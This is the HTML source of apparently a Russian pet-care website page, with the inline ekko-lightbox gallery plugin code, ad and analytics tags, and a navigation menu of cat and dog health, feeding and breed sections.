			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="advert-template-default single single-advert postid-32107 sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
